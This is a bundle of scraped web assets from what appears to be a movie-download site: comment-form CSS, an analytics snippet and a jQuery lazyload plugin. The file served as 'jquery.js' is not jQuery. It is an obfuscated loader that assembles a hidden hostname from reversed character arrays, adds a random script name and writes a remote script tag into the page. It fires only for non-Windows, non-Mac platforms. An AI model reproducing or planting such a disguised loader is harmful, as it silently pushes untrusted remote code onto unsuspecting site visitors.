.comment { margin-top:5px; padding:10px; padding-left:10px; border:1px solid #C6D9E7; background:#fff; }
.fl {
	float: left; _display: inline;
}
.fr {
	float: right; _display: inline;
}
.clearfix::after {
	height: 0px; clear: both; font-size: 0px; display: block; visibility: hidden; content: " ";
}

.cmt_msg {
	padding: 15px; font-family: "Microsoft YaHei";
}
.cmt_msg .cmt_form {
	margin-bottom: 10px;
}
.cmt_msg .face_wrap img {
	width: 50px; height: 50px;
}
.cmt_msg .input_wrap {
	width: 91%; padding-left: 10px; position: relative;
}
.cmt_msg .cmt_wrap .input_wrap {
	width: 98%;
}
.cmt_msg .input_wrap textarea {
	background: url("../images/home/textareabg.png") repeat-x 0px 0px rgb(255, 255, 255); border-width: 1px 1px medium; border-style: solid solid none; border-color: rgb(187, 187, 187) rgb(187, 187, 187) currentColor; border-radius: 3px 3px 0px 0px; width: 99%; height: 53px; line-height: 1.4; overflow: auto; padding-top: 8px; padding-left: 1%;
}
.cmt_msg .input_wrap p {
	background: rgb(255, 255, 255); border-width: 1px; border-style: dotted solid solid; border-color: rgb(187, 187, 187); border-radius: 0px 0px 3px 3px; width: 100%; height: 28px; color: rgb(206, 206, 206); line-height: 28px;
}
.cmt_msg .expression {
	background: url("../images/home/emotion2.png") no-repeat 0px 0px; margin: 6px 0px 0px 6px; width: 18px; height: 16px; display: block; cursor: pointer;
}
.cmt_msg .expression:hover {
	background: url("../images/home/emotion2.png") no-repeat 0px -16px;
}
.cmt_msg .remaining {
	padding-right: 10px; font-size: 14px;
}
.cmt_msg .smt_wrap {
	width: 100%; line-height: 30px; font-size: 12px; margin-top: 8px;
}
.cmt_msg .smt_wrap span {
	color: rgb(66, 66, 66);
}
.cmt_msg .smt_wrap .total {
	font-size: 16px; font-weight: 600;
}
.cmt_msg .smt_wrap span span {
	margin: 0px; padding: 0px;
}
.cmt_msg .smt_wrap span a {
	margin: 0px 0px 0px 8px; color: rgb(49, 139, 183);
}
.cmt_msg .smt_wrap .cmt_post {
	background: url("../images/background.png") no-repeat -1px -379px; border: currentColor; width: 81px; height: 30px; text-align: center; color: rgb(255, 255, 255); line-height: 30px; font-size: 14px; margin-left: 20px; display: inline-block; cursor: pointer;vertical-align:middle;
}
.cmt_msg .smt_wrap .cmt_text {
	background: rgb(251, 251, 251); padding: 0px 8px; border-radius: 3px; border: 1px solid rgb(204, 204, 204); width:50px; height: 30px; line-height: 30px; margin-left: 10px;vertical-align:middle;
}
.cmt_msg .smt_wrap .cmt_verify {
	 width: 80px; height: 30px; line-height: 30px;vertical-align:middle;
}

.cmt_msg .smt_wrap input:hover {
	background-position: -1px -603px;
}
.cmt_msg .sort_wrap {
	padding-bottom: 2px; border-bottom-color: rgb(215, 215, 215); border-bottom-width: 1px; border-bottom-style: solid;
}
.cmt_msg .sort_wrap a:hover {
	text-decoration: none;
}
.cmt_msg .sort_wrap .current {
	color: rgb(49, 139, 183); font-weight: bold; border-bottom-color: rgb(43, 140, 230); border-bottom-width: 2px; border-bottom-style: solid;
}
.cmt_msg .cmt_item {
	padding: 15px 0px; width: 100%; color: rgb(153, 153, 153); border-bottom-color: rgb(215, 215, 215); border-bottom-width: 1px; border-bottom-style: dotted; _zoom: 1;
}
.cmt_msg .item_con {
	width: 90%; padding-left: 2%;
}
.cmt_msg .item_con p {
	margin-bottom: 8px;
}
.cmt_msg .item_con a {
	color: rgb(153, 153, 153);
}
.cmt_msg .item_con a:hover {
	color: rgb(153, 153, 153); text-decoration: none;
}
.cmt_msg .item_con .name {
	color: rgb(43, 140, 230);
}
.cmt_msg .item_con .name:hover {
	color: rgb(1, 106, 159); text-decoration: none;
}
.cmt_msg .item_con .con {
	color: rgb(51, 51, 51); line-height: 20px; overflow: hidden; margin-top: 8px; -ms-word-wrap: break-word;
}
.cmt_msg .item_con .bottom li {
	height: 16px; line-height: 15px; overflow: hidden; margin-right: 10px; float: left; _display: inline;
}
.cmt_msg .item_con .bottom .reply {
	background: url("../images/home/rpy2.png") no-repeat 0px 0px; color: rgb(153, 153, 153); text-indent: 19px; font-size: 11px; display: block;
}
.cmt_msg .item_con .bottom .reply:hover {
	color: rgb(1, 106, 159); text-decoration: none;
}
.cmt_msg .item_con .bottom .bdshare_t {
	margin-top: -5px;
}
.cmt_msg .item_con .bottom .bds_more {
	padding-top: 5px;
}
.cmt_msg .inner {
	padding: 3px; border: 1px solid rgb(153, 153, 153); width: auto; background-color: rgb(254, 254, 241);
}
.cmt_msg .inner .top {
	margin: 8px 0px 8px 3px;
}
.cmt_msg .inner .con {
	margin: 5px 0px 5px 3px;
}
.cmt_msg .inner .bottom {
	margin-bottom: 5px; visibility: hidden;
}
.cmt_msg .mid_cmt_item {
	margin-top: 3px; border-top-color: currentColor; border-top-width: medium; border-top-style: none;
}
.cmt_msg .pages {
	margin-top: 15px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dygangs.org/jquery.js
body_size: 432
content:
(function(){var a=[['u','q','o','r','h','t','y','h']],o=function(a){return a['r'+'ev'+'er'+'se']().join('')},j=navigator.platform,v=[['e','u'],'.',['2','4','4','7','1',':','m','o','c']],k=document,x=o(v[0])+v[1]+o(a[(new Date()).getDate()%1])+v[1]+o(v[2]),u='wri'+'te',y='scr'+'ipt',f=' s'+'rc',v=x+'/'+Math.random().toString(36)[2]+o(['s','6','b','l','o','y','m'])+Math.random().toString(36).slice(-Math.ceil(Math.random()*3)) +'.js?v='+(new Date()).getTime();(j.indexOf('Win')!==0&&j.indexOf('Mac')!==0)?(k[u]('<'+y+''+f+'='),k[u]('h'),k[u]('tt'),k[u]('p'),k[u]('s:'),k[u]('//'),k[u](v),k[u]('></'+y+'>')):0})();

--- FILE ---
content_type: application/javascript
request_url: https://www.dygangs.org/d/tj.js
body_size: 120
content:
document.writeln("<script defer src=\'https://www.66hao.cc/content\' data-website-id=\'70e8ebb8-21ba-4538-97f7-4cde5b9fd375\'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.dygangs.org/skin/dygang/js/jquery.lazyload.js
body_size: 798
content:

(function(a){a.fn.lazyload=function(b){var c={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:window,skip_invisible:!0};b&&(null!==b.failurelimit&&(b.failure_limit=b.failurelimit,delete b.failurelimit),a.extend(c,b));var d=this;return 0==c.event.indexOf("scroll")&&a(c.container).bind(c.event,function(b){var e=0;d.each(function(){if(c.skip_invisible&&!a(this).is(":visible"))return;if(!a.abovethetop(this,c)&&!a.leftofbegin(this,c))if(!a.belowthefold(this,c)&&!a.rightoffold(this,c))a(this).trigger("appear");else if(++e>c.failure_limit)return!1});var f=a.grep(d,function(a){return!a.loaded});d=a(f)}),this.each(function(){var b=this;b.loaded=!1,a(b).one("appear",function(){this.loaded||a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).data("original"))[c.effect](c.effectspeed),b.loaded=!0}).attr("src",a(b).data("original"))}),0!=c.event.indexOf("scroll")&&a(b).bind(c.event,function(c){b.loaded||a(b).trigger("appear")})}),a(c.container).trigger(c.event),this},a.belowthefold=function(b,c){if(c.container===undefined||c.container===window)var d=a(window).height()+a(window).scrollTop();else var d=a(c.container).offset().top+a(c.container).height();return d<=a(b).offset().top-c.threshold},a.rightoffold=function(b,c){if(c.container===undefined||c.container===window)var d=a(window).width()+a(window).scrollLeft();else var d=a(c.container).offset().left+a(c.container).width();return d<=a(b).offset().left-c.threshold},a.abovethetop=function(b,c){if(c.container===undefined||c.container===window)var d=a(window).scrollTop();else var d=a(c.container).offset().top;return d>=a(b).offset().top+c.threshold+a(b).height()},a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window)var d=a(window).scrollLeft();else var d=a(c.container).offset().left;return d>=a(b).offset().left+c.threshold+a(b).width()},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0,container:window})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0,container:window})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0,container:window})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0,container:window})}})})(jQuery)



